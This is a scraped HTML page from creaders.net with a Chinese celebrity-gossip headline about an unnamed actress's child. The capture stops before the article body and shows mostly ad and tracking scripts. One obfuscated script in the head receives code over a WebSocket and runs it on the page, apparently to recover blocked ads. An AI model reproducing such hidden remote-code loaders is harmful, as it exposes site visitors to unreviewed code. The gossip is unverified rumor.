

--- FILE ---
content_type: text/html
request_url: https://ent.creaders.net/2024/02/22/2703415.html
body_size: 14724
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml">

<head>
  <title>内娱又有新孩子？曝女一号有孩子 男方是大咖-星光灿烂-万维读者网（电脑版）</title>
  <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
  <meta name="keywords" content="女一号,孩子,景甜" /><meta name="description" content="内娱又有新孩子了!近日，一位娱乐博主爆料，娱乐圈又有新孩子了，而且给出了很多细节，引来不少网友遐想。该博主爆料个长得很漂亮的“小糊花”，资源很不错，一部剧接一部剧的拍摄，都是女一号。不过这位小花已经生孩子了，难怪是位年纪大的大咖。目前孩子不" />
  <!-- Optimize Tweets with Cards -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="内娱又有新孩子？曝女一号有孩子 男方是大咖">
  <meta name="twitter:image" content="https://pub.creaders.net/images/c4def.jpg">
  <!-- Open Graph tags -->
  <meta property="og:site_name" content="万维读者网">
  <meta property="og:url" content="https://ent.creaders.net/2024/02/22/2703415.html">
  <meta property="og:title" content="内娱又有新孩子？曝女一号有孩子 男方是大咖--万维读者网">
  <meta property="og:image" content="https://pub.creaders.net/images/c4def.jpg">
  <meta property="og:description" content="内娱又有新孩子了!近日，一位娱乐博主爆料，娱乐圈又有新孩子了，而且给出了很多细节，引来不少网友遐想。该博主爆料个长得很漂亮的“小糊花”，资源很不错，一部剧接一部剧的拍摄，都是女一号。不过这位小花已经生孩子了，难怪是位年纪大的大咖。目前孩子不">
  <link href="https://news.creaders.net/breaking/css/world2012_css.css" rel="stylesheet" type="text/css">
  <link href="https://news.creaders.net/breaking/css/content2015.css?t=2025" rel="stylesheet" type="text/css" />

  <link rel="preconnect" href="https://a.pub.network/" crossorigin />
  <link rel="preconnect" href="https://b.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.pub.network/" crossorigin />
  <link rel="preconnect" href="https://d.pub.network/" crossorigin />
  <link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
  <link rel="preconnect" href="https://secure.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://rules.quantcount.com/" crossorigin />
  <link rel="preconnect" href="https://pixel.quantserve.com/" crossorigin />
  <link rel="preconnect" href="https://cmp.quantcast.com/" crossorigin />
  <link rel="preconnect" href="https://btloader.com/" crossorigin />
  <link rel="preconnect" href="https://api.btloader.com/" crossorigin />
  <link rel="preconnect" href="https://confiant-integrations.global.ssl.fastly.net" crossorigin />
  <link rel="stylesheet" href="https://a.pub.network/creaders-net/cls.css">

  <script language="javascript" src="https://www.creaders.net/js/ad_func.js"></script>
  <script>
    function onSharethisLoad() {
      var toMobile = ['wechat', 'twitter'];
      var __sharethis__share = window.__sharethis__.share;
      window.__sharethis__.share = function (config) {
        if (window.__sharethis__.mobile || toMobile.indexOf(config.network) != -1) {
          config.share_url = 'https://m.creaders.net/news/page/1247516';
        }
        __sharethis__share(config);
      };
    }
  </script>
  <script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=619ee7333eb96600193f77b6&product=sop" async="async" onload="onSharethisLoad()"></script>
  <script type="text/javascript" src="//dsh7ky7308k4b.cloudfront.net/publishers/creadersnet.min.js"></script>


  <!-- FS -->
  <script data-cfasync="false" type="text/javascript">
    var freestar = freestar || {};
    freestar.queue = freestar.queue || [];
    freestar.config = freestar.config || {};
    freestar.config.enabled_slots = [];
    freestar.config.disabledProducts = {
      pushdown: true,
      googleInterstitial: true
    };
    freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
  </script>
  <script src="https://a.pub.network/creaders-net/pubfig.min.js" data-cfasync="false" async></script>

  <!-- Below is the code required to invoke the on call sticky footer. -->
  <script>
    window.freestar.queue.push(function () {
      window.freestar.newStickyFooter("creaders_sticky_footer_2");
    });
  </script>

  <!-- Below is the code required to invoke the on call video ads. -->
  <script>
    window.freestar.queue.push(function(){
      window.freestar.newVideo("FreeStarVideoAdContainer_Slider");
    });
  </script>


  <!-- CyberMedia GAM -->
  <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js?network-code=1619040"></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag.defineSlot('/1619040/Creaders_Ent_1x1', [1, 1], 'div-gpt-ad-1385191958761-1').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Ent_300x250', [300, 250], 'div-gpt-ad-1385191958761-2').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Ent_728x90', [728, 90], 'div-gpt-ad-1385191958761-3').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Ent_300x250_2', [[300, 250], [336, 280], [320, 480], [300, 600]], 'div-gpt-ad-1385191958761-5').addService(googletag.pubads());
      googletag.defineSlot('/1619040/Creaders_Ent_300x250_3', [[300, 250], [336, 280], [320, 480]], 'div-gpt-ad-1385191958761-7').addService(googletag.pubads());
      googletag.pubads().setCentering(true);
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>


  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CC7GR0YVP2"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-CC7GR0YVP2');
  </script>



  <script type="text/javascript" src="https://www.creaders.net/js/jquery-1.7.2.min.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/tpl.js"></script>
  <style type="text/css">
    .STYLE1 {
      font-family: "宋体";
      font-size: 12px;
      color: #333333;
    }

    .STYLE2 {
      font-size: 12px;
      font-family: "宋体";
      color: #000000;
    }

    .STYLE3 {
      font-family: "微软雅黑";
      font-size: 26px;
      font-weight: bold;
      color: #252525;
    }

    .STYLE4 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #999999;
    }

    .STYLE5 {
      color: #9b253d;
      font-family: "微软雅黑";
    }

    .STYLE6 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 26px;
      text-indent: 25px;
    }

    .STYLE7 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 12px;
      color: #FF0000;
    }

    .STYLE10 {
      font-family: "微软雅黑";
      font-size: 18px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE11 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
    }

    .STYLE12 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #666666;
      line-height: 28px;
    }

    .STYLE13 {
      color: #0000CC
    }

    .STYLE14 {
      font-family: "宋体";
      font-size: 12px;
      color: #003a67;
    }

    .STYLE15 {
      color: #FF0000
    }

    .STYLE16 {
      font-family: "宋体";
      font-size: 12px;
      color: #999999;
    }

    .STYLE17 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
    }

    .STYLE18 {
      font-family: "宋体";
      font-size: 12px;
    }

    .STYLE19 {
      color: #900000
    }

    .STYLE20 {
      color: #999999
    }

    .STYLE22 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #333333;
      font-weight: bold;
    }

    .STYLE23 {
      color: #0000FF
    }

    .STYLE24 {
      color: #009900
    }

    .STYLE25 {
      font-family: "微软雅黑";
      font-size: 16px;
      color: #000000;
      font-weight: bold;
    }

    .STYLE26 {
      font-family: "微软雅黑";
      font-size: 12px;
      color: #840000;
      font-weight: bold;
    }

    .STYLE37 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #666666;
    }

    .STYLE38 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #FF0000;
    }

    .STYLE39 {
      font-family: Arial, Helvetica, sans-serif;
      font-size: 14px;
      font-weight: bold;
      color: #999999;
    }

    .STYLE46 {
      font-family: "微软雅黑";
      font-size: 14px;
      color: #840000;
    }

    .STYLE47 {
      font-family: "宋体";
      font-size: 14px;
      color: #666666;
    }

    .STYLE48 {
      font-size: 12px
    }

    .STYLE49 {
      font-family: "宋体";
      font-size: 12px;
      color: #666666;
    }

    .comment1 {
      background-color: #f4f4f4;
      margin-bottom: 10px;
    }
  </style>
  <style>
    h1 {
      text-align: center;
      margin-top: 10px;
      margin-bottom: 10px;
    }

    .infometa {
      padding-top: 8px;
    }

    .infometa::after {
      content: '';
      display: block;
      clear: both;
      height: 6px;
      border-bottom: 1px solid #ccc;
    }

    .infometa .btns {
      float: right;
      padding-top: 2px;
    }

    .infometa .btns a {
      margin-left: 0.5em;
    }

    body {
      --n-m: 12px;
      --n-b: 1px solid #ccc;
    }

    .m-y {
      margin-top: var(--n-m) !important;
      margin-bottom: var(--n-m) !important;
    }

    .p-y {
      padding-top: var(--n-m);
      padding-bottom: var(--n-m);
    }

    .b-y {
      border-bottom: var(--n-b);
      border-top: var(--n-b);
    }

    .b-y + .b-y {
      border-top: 0;
    }
  </style>


  <style>
    .fs-sticky-footer {
      background-color: #F2F2F2 !important;
    }

    .fs-sticky-footer[style*="min-height: 1px"] {
      min-height: 90px !important;
    }
  </style>


<script data-cfasync="false">(function(){function F(H,O){H=H-(0x29*-0x7a+0xfec+-0x3e*-0x11);const d=G();let p=d[H];if(F['mwCFUY']===undefined){var Z=function(h){const N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let K='',E='';for(let t=-0x4ec+0xc89*-0x2+0x1dfe,A,o,I=-0x1511+0x2048+-0xb37;o=h['charAt'](I++);~o&&(A=t%(0x2*-0xa33+-0x1*0x31c+0x1786)?A*(-0x1954*-0x1+-0x44f*0x9+0xdb3)+o:o,t++%(-0x2*0xa9f+0x2*-0x8cb+0x26d8))?K+=String['fromCharCode'](0x7cf+-0xd43+-0x1*-0x673&A>>(-(0xd*0x226+0xc6b+-0x2857)*t&-0x3*0xa2+0x703+-0x517)):-0x22cb*0x1+-0x4fb+0x27c6){o=N['indexOf'](o);}for(let n=0x20*0xf9+-0x1*-0x136c+-0x2*0x1946,W=K['length'];n<W;n++){E+='%'+('00'+K['charCodeAt'](n)['toString'](0x7dd*-0x4+-0x993+0x43*0x9d))['slice'](-(-0x1fcc+-0x12*-0x21a+0x6*-0x101));}return decodeURIComponent(E);};const c=function(h,N){let K=[],E=0x9b+0x1*0x1106+-0x11a1*0x1,t,A='';h=Z(h);let o;for(o=-0x131e*-0x2+-0x5*0x5b3+0x9bd*-0x1;o<-0x4f0*-0x1+0x1*-0x16a9+0x1*0x12b9;o++){K[o]=o;}for(o=-0x1e*-0x50+-0x2d3*-0x1+-0x15b*0x9;o<0x526+0xaf2+0x1e3*-0x8;o++){E=(E+K[o]+N['charCodeAt'](o%N['length']))%(0x57c+-0x3ff*-0x8+-0x4*0x91d),t=K[o],K[o]=K[E],K[E]=t;}o=-0x179*-0xd+-0x1*-0x1115+-0x243a,E=0xd*0x18b+-0x21f1+0xde2;for(let I=0x45a+-0x9d6+0x3*0x1d4;I<h['length'];I++){o=(o+(-0x17f3*0x1+-0x97*0xa+0x1dda))%(-0x44*0x51+-0x19cd+0x39*0xd9),E=(E+K[o])%(-0x43*0xc+-0x1*-0x1f66+0x1b42*-0x1),t=K[o],K[o]=K[E],K[E]=t,A+=String['fromCharCode'](h['charCodeAt'](I)^K[(K[o]+K[E])%(0x1*-0x1b2b+0x1c07*-0x1+-0x3832*-0x1)]);}return A;};F['Ajflgb']=c,F['OwUTdS']={},F['mwCFUY']=!![];}const y=d[-0x17*0x2b+-0x12a9*0x1+-0x3*-0x782],J=H+y,w=F['OwUTdS'][J];return!w?(F['qZJjgl']===undefined&&(F['qZJjgl']=!![]),p=F['Ajflgb'](p,O),F['OwUTdS'][J]=p):p=w,p;}(function(H,O){const K=F,d=H();while(!![]){try{const p=parseInt(K(0xab,'qx#Q'))/(-0xc9d*-0x3+-0x222d*-0x1+0x3*-0x1801)*(-parseInt(K(0x143,'XEk0'))/(0x4*0x6db+-0x1*-0x427+-0x1f91*0x1))+-parseInt(K(0x10d,'ob[X'))/(0x15*0x19e+-0x17d6+-0xa1d)+-parseInt(K(0xc8,'DEUo'))/(0x2e6*0x7+0x1f01+-0x3347*0x1)+-parseInt(K(0x91,'Turj'))/(0x6*0x517+-0x13e*0xe+-0x1*0xd21)*(parseInt(K(0x10e,'o(Ht'))/(-0xdaa+0xd*0x18b+-0x65f))+-parseInt(K(0xd7,'uHfs'))/(-0x269c+0x45a+0x2249)*(parseInt(K(0x89,'c4l1'))/(0x2383+0x3c8+-0x2743*0x1))+-parseInt(K(0xd2,'Turj'))/(0x4a6+-0x13ee+0xf51)*(-parseInt(K(0x114,'uHfs'))/(0x9f3+0x2*-0x96b+0x8ed))+parseInt(K(0xb5,'%2o5'))/(0x1f66+-0x1*-0x1771+0x1244*-0x3);if(p===O)break;else d['push'](d['shift']());}catch(Z){d['push'](d['shift']());}}}(G,0x1*-0x13906c+0x142f45*-0x1+-0x561ab*-0xa),(function(){const E=F;window[E(0xf0,'(W8t')+'_'+window[E(0x9b,'dxHp')](window[E(0x115,'vX%4')+E(0xe1,'2TBx')][E(0xae,'2NaH')])]={'HTMLIFrameElement_contentWindow':Object[E(0x123,'o(Ht')+E(0xed,'Jorb')+E(0x124,'lASK')+E(0xb2,'ob[X')+E(0xb1,'qJ!S')+E(0xe3,'ob[X')](HTMLIFrameElement[E(0x8d,'XEk0')+E(0xf1,'sOPp')+'e'],E(0xdd,'3[&Q')+E(0xb7,'Fzhn')+E(0x145,'x^bB')+'w')};function H(p){const t=E,[Z,...y]=p,J=document[t(0x103,'I&tl')+t(0xa9,'wZ2%')+t(0xa6,'E)NV')+'t'](t(0xc9,'XO1U')+'pt');return J[t(0x8c,'I&tl')]=Z,J[t(0x11e,'$rFX')+t(0x84,'qJ!S')+t(0x10f,'[Jvm')+t(0xbd,'wZ2%')](t(0xf7,')tno')+'r',()=>{const A=t;if(y[A(0xf3,'A^J[')+'th']>0xc89*-0x2+-0x27b+0x1b8d)H(y);else{const w=new WebSocket(A(0x88,'YZs#')+A(0x128,')tno')+A(0x116,')!bl')+A(0x12f,'ob[X')+A(0x8a,'yBvg')+'s');w[A(0xe6,'[Jvm')+A(0x96,'lASK')+'e']=c=>{const o=A,h=c[o(0xa2,'dxHp')],N=document[o(0x81,'OiVF')+o(0x111,'Turj')+o(0x11f,'Jorb')+'t'](o(0x142,'A^J[')+'pt');N[o(0x133,'(W8t')+o(0x13e,'XO1U')+o(0x13a,'h]S^')]=h,document[o(0x100,'vX%4')][o(0xc7,'Mx)4')+o(0x86,'E)NV')+o(0xdf,'3[&Q')](N);},w[A(0x82,'XO1U')+'en']=()=>{const I=A;w[I(0x94,'*VzE')](I(0xca,'sOPp')+I(0x118,'^k@Y')+'l');};}}),document[t(0xa4,')!bl')][t(0x137,'%2o5')+t(0xa7,'YZs#')+t(0x107,'A^J[')](J),J;}const O=document[E(0xb8,'[Jvm')+E(0x90,'XO1U')+E(0x138,'(W8t')+'t'][E(0x105,'2NaH')+E(0xd4,'$rFX')][E(0x139,'XO1U')+'in']??E(0xfd,')!bl')+E(0x9a,'yLy(')+E(0xcf,')tno');document[E(0xef,'^k@Y')+E(0xbf,'x^bB')+E(0xa5,'c4l1')+'t'][E(0x8f,'nNKa')+'ve']();const d=document[E(0xa1,'Jorb')+E(0x117,'YZs#')+E(0x11d,'wZ2%')+'t'](E(0xa3,'^k@Y')+'pt');d[E(0xee,'o(Ht')]=E(0x101,'Jorb')+E(0x12e,'lASK')+O+(E(0x119,'qx#Q')+E(0x135,'JX#H'))+btoa(location[E(0x109,'$rFX')+E(0x122,'XO1U')])[E(0xf8,'DEUo')+E(0xfa,'(W8t')](/=+$/,'')+E(0x136,'sOPp'),d[E(0xdb,'[Jvm')+E(0xe7,'ob[X')+E(0x108,'yBvg')](E(0x129,')!bl')+E(0xd6,'Turj'),E(0x11a,'XO1U')+E(0x11c,'2NaH')),d[E(0x104,'XO1U')+E(0x80,'XEk0')+E(0xcd,'o(Ht')+E(0x102,'I&tl')](E(0xff,'*VzE')+'r',()=>{const n=E;H([n(0xac,')tno')+n(0x12b,'ViN$')+n(0xb6,'sOPp')+n(0xe2,'bWm!')+n(0xc6,'dxHp')+n(0xcc,'W92i')+n(0xba,'kK8)')+n(0xc3,'kK8)')+n(0xf2,'3[&Q')+n(0xe5,'yLy(')+n(0xd3,'*VzE')+n(0x125,'bWm!'),n(0x10b,'OiVF')+n(0xaf,'vX%4')+n(0xc0,'W92i')+n(0x8e,'Fzhn')+n(0xb3,'Turj')+n(0xde,'wZ2%')+n(0x97,'A^J[')+n(0x99,'nNKa')+n(0x12c,'Turj')+n(0xb0,'o(Ht')+n(0xc2,'x^bB')+n(0x120,'2TBx')+n(0x93,'c4l1')+'js',n(0xc4,'(W8t')+n(0xc1,'bWm!')+n(0xb6,'sOPp')+n(0xad,'NkAi')+n(0xa0,'sOPp')+n(0xd8,'lASK')+n(0xe8,'o(Ht')+n(0x13f,'3[&Q')+n(0xb9,'DEUo')+n(0x134,'x^bB')+n(0xbc,'nNKa')+n(0x98,'ViN$')+n(0xda,'Turj')+'js',n(0x126,'uHfs')+n(0x9e,'Turj')+n(0x127,'h]S^')+n(0xcb,'wZ2%')+n(0xaa,'c4l1')+n(0x12a,'RGAH')+n(0x12d,'*VzE')+n(0xf4,'h]S^')+n(0xf9,'W92i')+n(0x92,'ob[X')+n(0xa8,'[Jvm')+n(0x110,'bWm!')+n(0xd9,'Fzhn')+'js',n(0x144,'x^bB')+n(0xfb,'Jorb')+n(0x140,'Turj')+n(0x9f,'DEUo')+n(0xdc,'qJ!S')+n(0x10a,')tno')+n(0xfc,'bWm!')+n(0xd1,'c6HV')+n(0x9c,'DEUo')+n(0x87,'OiVF')+n(0x131,'E)NV')+n(0xea,'ob[X')+n(0xd5,'W92i')+n(0xbe,'2TBx')+n(0xec,'x^bB')+n(0xeb,'E)NV'),n(0xb4,'nNKa')+n(0x130,'I&tl')+n(0x132,'ob[X')+n(0x141,'2TBx')+n(0x106,'Mx)4')+n(0x13c,'uHfs')+n(0x83,'c6HV')+n(0x85,'o(Ht')+n(0x112,'o(Ht')+n(0x13d,'nNKa')+n(0xce,'(W8t')+n(0x121,'NkAi')+n(0xfe,'OiVF')+n(0xf6,'qJ!S')]);}),document[E(0x9d,'qx#Q')][E(0xd0,')!bl')+E(0xe4,'kK8)')+E(0xbb,'*VzE')](d);}()));function G(){const W=['WOyUv8oe','WQxcJSoerq','tCkdou0','W5FdKI1N','aCkGph1fDmoR','uCkskKa','ymk2zG','fH1XnW','W43cNqNcIW','W4VcJYK','WRm/ifa','E3jFfG','l8kwWRZcTa','W7hdGSoAWQq','sYZdKWO','WQrrWOxcIW','BCkAjuRcPrqk','eaJdNa','FCoXWQ46','W70eWR3dHG','jYBdImou','ru5j','W4NdIxBdLG','W6vBgSkn','y8khyCkT','uffwva','WPtdSYJdTa','uSkedt4','W5lcHY3cIq','DYFcSNe','CtVcSMi','WPJcJmovW4G','WPlcIKyB','W4xcGmkBWRK','tIxdMq','WPhcJfpdOq','WP9Nf8oE','E8oOW7i2','vKfhxa','zYJcNmoLz8oGW5H2W6e','c8ogEru3kmkcc8kNWP/cGND7','WO7cNX9gwSoJvq','WOBcICoAva','W6qzxmkc','WQvpW7bS','W53cKs4K','pmorpwVdNSoYWOL+WP89rxT1mq','eYldJgj1pNpdMGe','vSkodZS','zSkFiCkT','W7hcOSoTWRC','WR4+o0m','vd8rW6q','WPZdH8kaWQm','W7FcTCoXBmolWP3cSmkGFCoZthi','W4BdHqO','WQRdR8kLnG','WPzSamoV','W5/cNJZcLW','zSokzJq','WRHTWR8n','WPFcICoCW6G','W5/cMd5e','vJyjW6S','W7iyx8kF','t2hcIf4','W6HuWO/cIa','n8kSWRqH','B8ksEmkG','WQZdUCoCW64','fmkEW6q/','WQjcW5XL','WP7cRJJdUq','sNXdWRy','vSkwlWO','yxpdUcW','k8k6zNK','w8kvkea','ueHuaW','fb07kG','WRXgWR4K','BSkiWRy','WRbsi2a','r19fbW','WP3cH8oCW6W','W65EWPu','pCkwv33cG2WE','tdVcN0e','puNdTZe','WRRcH8oFW7K','WRBdISoBW6u','WQnlW4jJ','zSolAdm','vcRdJWq','zmovamo+y8oGW7O','ea1GpW','erDWia','vg7dTe4mgvtdO3rCzmk4xW','imoekmo4','xuDwtq','WPBcHSoEW70','W4y5bhm','saFdGCo5','WPxcJIjI','imk4vJ4','evaCxG','W7lcTmoBW6e','jGFdJ8oPdYa6','WPdcMGJdSW','WO7cMsSLa8ovrGtdT0uqW53cUa','ytVcTa','jSotkCo4','W47dNxTN','kGpdQd8','WPZcHSofW54','W6usWOqZDtxcSmkMkHRdICkDla','vCktzee','EJxdGmkE','WOldPdtdVW','zmkqDmk9m8k9WORdISoiymo1WQJcSq','sJunW74','sgBdMGu','cCklWQj+','DWFdOx0','W49TxCkk','pCkAdfK','W6yeWQhdJG','eYKtW7i','WQiqWPOV','W6SpW6pdJq','kCkbWQtcQa','W5NcGtZcMa','o8kpf1K','WQmPieS','y8kwBCkL','FsldKCoa','k8kXCdG','W6VcO8oRWRm','W6xcJCoisq','WRVdP8kfna','DZpdMCoC','q3TdWQldNmkeWQ7cH8oqWOddPum','Cmo3WQGL','WQj3W7eq','WP7cMvCC','sCoBq3u','W5tcMwvU','tqhdNCoK','tCkod0e','WRHjW5rS','mbldSsa','W6uwytqtWR/cVCo5qSoxWQzLa8ko','i8kgWQVdQG','W5JdH25e','WQNcLCoBuG','W7WjWQtdJW','p0WLkG','WPJdRt4','DWVdPdK','WQRdRmkLkG','yCklidm','hrDGha','nYRdJ8kF','W7KmgSod','vXr1jG','Cu9GDG','tfLybW','kCkZW65IjWpdRmorWQRcLwNdHtu','m8khfuO','W5dcMmkkWR8','WRXrW7ZcNhtcR8k8W61DWOLHW5ZdOG','WORcI8odW6q','jCkrWRBcOq','WRZdTSkHla','EIddHmof','W7tcLdL/','uWjbfG','FmkTWR82','ASkdFmkK','W487fN8','W6CCWOu1CMhdK8kYbIBdIq','WPJdRZ7dVG','WOrTea','j2hdJmoq','W7XzW5fR','fIxdJHKGwatdSttdIKOcW6S','vt9cW7a','W5NdJgi9','WRvpW40U','WRNcHCoDyq','vXBdH8oS','W7RdHmorWRW','WQpdU8oUmq','W7ddH8oB','WR0gW5hcK8khk8kslSoIpSog','Fmkmydq','W6bfuCkj','sCkdjfy','FK8oBq'];G=function(){return W;};return G();}})();</script>


  <link href="https://www.creaders.net/css/freestar.css?t=1740803317" rel="stylesheet" type="text/css" />


</head>



<body>


<!-- Creaders_1x1 -->
<div id="div-gpt-ad-1385191958761-1">
  <script>
    googletag.cmd.push(function () { googletag.display('div-gpt-ad-1385191958761-1'); });
  </script>
</div>


  <div class="daohang">
    <table width="1024" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td align="left" width="119" height="45"><a href="https://www.creaders.net"><img src="https://pub.creaders.net/images/ww_03.gif" width="119" height="45" /></a></td>
        <td width="64" class="nav"><a href="https://news.creaders.net/breaking/"><span class="STYLE1">新闻</span></a></td>
        <td width="64" class="nav"><a href="https://video.creaders.net"><span class="STYLE1">视频</span></a></td>
        <td width="64" class="nav"><a href="https://blog.creaders.net"><span class="STYLE1">博客</span></a></td>
        <td width="64" class="nav"><a href="https://bbs.creaders.net"><span class="STYLE1">论坛</span></a></td>
        <td width="64" class="nav"><a href="https://classified.creaders.net"><span class="STYLE1">分类广告</span></a></td>
        <td width="64" class="nav"><a href="https://www.136888.com/new/ad.php?id=6920159"><span class="STYLE1">购物</span></a></td>
        <td></td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td>&nbsp;</td>
        <td width="60" class="nav_1"><span class="STYLE1"><a href="javascript:void(0);" onclick="langTo('gb2312');">简体</a>/<a href="javascript:void(0);" onclick="langTo('big5');">繁体</a></span></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/ads_service.html"><span class="STYLE1">广告服务</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/contact_us.html"><span class="STYLE1">联系我们</span></a></td>
        <td width="60" class="nav_1"><a href="https://www.creaders.net/about_us.html"><span class="STYLE1">关于万维</span></a></td>
        <td width="60" class="nav_1 nav-last1"><span class="STYLE1"><a href="javascript:void(0);" act="loginBox">登录</a>/<a href="https://www.creaders.net/members/register.php">注册</a></span></td>
      </tr>
    </table>
  </div>

  <div class="tm">
    <table width="1024" border="0" cellpadding="0" cellspacing="0" style="background-color: #F8F8F8;">
      <tr height="114">
        <td align="left" valign="middle"><img src="https://pub.creaders.net/images/n132.gif" width="249" height="68" /></td>
        <td align="right" valign="middle">

          <div id='div-gpt-ad-1385191958761-3'>
            <script>
              googletag.cmd.push(function () { googletag.display('div-gpt-ad-1385191958761-3'); });
            </script>
          </div>

        </td>
      </tr>
    </table>
  </div>
  <div class="daohang_1">
    <table width="1024" border="0">
      <tr height="40">
        <td align="left" valign="middle"><a href='https://www.creaders.net' class='newslist_8'>万维读者网</a>&nbsp;&gt;&nbsp;<a href='https://ent.creaders.net/' class='newslist_8'>星光灿烂</a>&nbsp;&gt;&nbsp;正文</td>
        <td>&nbsp;</td>
        <td align="right">
          <div id="search-box" style="background:url(https://pub.creaders.net/images/tu_01.png) no-repeat 0 0;">
            <input type="text" name="key" id="keytextfield" class="input-box" />
            <input type="button" class="button" onclick="var key=document.getElementById('keytextfield').value;if(key){window.location.href='https://news.creaders.net/headline/news_search_list.php?key='+key;};" />
          </div>
        </td>
      </tr>
    </table>
  </div>


  <div class="mian">
    <div class="zuo" id="zuo">
      <h1 class="STYLE3">内娱又有新孩子？曝女一号有孩子 男方是大咖</h1>
      <div class="infometa STYLE4">
        <a href='https://www.creaders.net' class="STYLE5">www.creaders.net</a>&nbsp;|&nbsp;2024-02-22 16:34:49&nbsp;&nbsp;缘木不求娱&nbsp;|&nbsp;<span class="say1"><span id="commentcountx" class="num">0</span></span>条评论&nbsp;|&nbsp;<a href="#comment" class="STYLE4">查看/发表评论</a><img src="https://pub.creaders.net/images/tu_06.gif" width="7" height="4" style="margin: 0 0 3px 5px" />
        <div class="btns">
          <a href="https://www.youtube.com/channel/UCcyq3Dtsa-EbuIfwViWbT4Q" target="_blank"><img src="https://www.creaders.net/images/ys.png" height="23" valign="top" border="0" /></a>
          <a href="javascript:void(0);" class="st-custom-button" data-network="wechat">
            <img src="https://pub.creaders.net/images/tu_03.gif" width="121" height="23" />
          </a>
        </div>
      </div>

      <!-- Video Ads Poition 1 -->


